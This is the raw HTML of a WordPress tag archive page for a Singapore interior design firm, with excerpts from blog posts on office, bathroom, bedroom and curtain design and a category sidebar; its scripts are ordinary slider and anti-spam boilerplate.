<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="5b29cd315096ef6b52ee2858-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-showcase tag-2845 wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper"> 
	<div class="title-breadcrumb"> 
		<div class="container">
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span>Showcase</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header>
				
			</div>
		</div>
	</div>	
	<div class="container">
		<div class="row">
			
						
			<div class="col-xs-12 col-md-9">
			
				<div class="page-content blog-page blog-sidebar right-sidebar">
											<header class="archive-header">
							<h1 class="archive-title">Tag Archives: <span>Showcase</span></h1>

												</header><!-- .archive-header -->

						<article id="post-27354" class="even post-27354 post type-post status-publish format-standard has-post-thumbnail hentry category-office-designs tag-offices tag-showcase tag-tokyo">
	
											<div class="post-thumbnail">
				<a href="https://www.indesignmarketingservices.com.sg/showcase-gig-offices-tokyo/"><img width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/12/showcase-gig-offices-tokyo-700x467-compact.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/12/showcase-gig-offices-tokyo-700x467-compact.jpg 700w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/12/showcase-gig-offices-tokyo-700x467-compact-300x200.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/12/showcase-gig-offices-tokyo-700x467-compact-600x400.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></a>
				 
			</div>
							
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-designs/" rel="category tag">Office Designs</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/showcase-gig-offices-tokyo/" rel="bookmark">Showcase Gig Offices – Tokyo</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					Bernard				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 2, 2020				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>DRAFT Inc. was trusted with the design of the Showcase Gig offices, a mobile app and ordering payment service, located in Tokyo,</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/showcase-gig-offices-tokyo/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-4507" class="odd post-4507 post type-post status-publish format-standard hentry category-lastest-indesign tag-advertising-methods tag-awareness-tips tag-bathroom-design-ideas tag-bathroom-fixtures tag-bathroom-remodeling tag-bathrooms tag-campaigns tag-correct-audience tag-flyers tag-instances tag-paper-prints tag-prospects tag-remodeler tag-shoestring-budget tag-showcase tag-small-bathroom-design tag-small-bathroom-design-ideas tag-small-bathroom-design-ideas-2012 tag-spa tag-target-audience tag-textual-content">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/small-bathroom-design-ideas-2012/" rel="bookmark">Small bathroom design ideas 2012</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					May 30, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>The Fact That a bath room transforming business runs The Use Of shoestring finances ought No Longer mean you cant market anymore.</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/small-bathroom-design-ideas-2012/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-495" class="even post-495 post type-post status-publish format-standard hentry category-in-design tag-amp tag-bathrooms tag-bedrooms tag-black tag-black-white tag-child-category-11 tag-designs tag-interior-designs tag-kitchens tag-showcase tag-white">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/black-white-interior-designs/" rel="bookmark">black &#038; white interior designs</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					April 18, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Exhibit of classy black &amp; white bathrooms, bedrooms, kitchens and residing rooms. interiorcomplex.com Video Rating: 4 / 5</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/black-white-interior-designs/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-482" class="odd post-482 post type-post status-publish format-standard hentry category-in-design tag-bathroom-design tag-decorating-interior tag-design-images tag-furniture-design tag-furniture-modern tag-home tag-home-interior tag-interior-decorating tag-interior-design-ideas tag-interior-design-project tag-interior-renovation tag-luxury-furniture tag-modern-bathroom tag-showcase tag-slideshow">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/home/" rel="bookmark">Home Interior Renovation</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					April 9, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Dwelling Slideshow &#8211; Number Of Luxury Furniture and Up To Date Inside Design Ideas that can be discovered on www.weplan.com.au. The video</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/home/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-449" class="even post-449 post type-post status-publish format-standard hentry category-in-design tag-child-category-11 tag-design tag-elegant tag-house-renovation tag-interior-design tag-modern tag-modern-interior-designs tag-polish tag-privilege tag-showcase tag-styles">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/modern-elegant-polish-interior-design-styles/" rel="bookmark">Modern elegant Polish interior design styles</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					March 26, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Tamizo Modern interior designs show off interiorcomplex.com This is part of a fantastic luxurious HOUSE renovation I&#8217;ve had the privilege of designing</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/modern-elegant-polish-interior-design-styles/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-433" class="odd post-433 post type-post status-publish format-standard hentry category-in-design tag-4552 tag-bedroom tag-bedroom-design-ideas tag-bedroom-designs tag-bedroom-ideas tag-decor-ideas tag-decorating-interior tag-decoration-ideas tag-design tag-design-interior tag-home-makeover tag-ideas tag-images tag-interior-decorating tag-interior-decoration tag-interior-design-ideas tag-interior-design-project tag-interior-designer tag-modern tag-modern-bedroom-design-ideas tag-room-makeover tag-showcase tag-slideshow tag-wow">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/modern-bedroom-design-ideas-2012/" rel="bookmark">modern bedroom design ideas 2012</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					March 18, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>one word WOW, these designs exhibit the most innovative Modern Bedroom Designs and tours 2012 images on you tube. These images may</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/modern-bedroom-design-ideas-2012/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-924" class="even post-924 post type-post status-publish format-standard hentry category-lastest-indesign tag-blinds tag-boring-place tag-bright-colours tag-chiffon-silk tag-choices tag-contact tag-curtain-design tag-drape tag-draperies tag-fabrics tag-houses tag-important-factors tag-imprints tag-make-curtain tag-shape tag-showcase tag-shower-curtains tag-texture tag-velvet-curtains tag-window-frame tag-window-treatments">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/make-curtain/" rel="bookmark">Make curtain</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					September 7, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Curtains can exhibit the great thing about your properties. It Could Actually make your area appear more plentiful and delightful. Furthermore it</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/make-curtain/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article>						
						<div class="pagination">
													</div>
						
									</div>
			</div>
								<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="18526"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
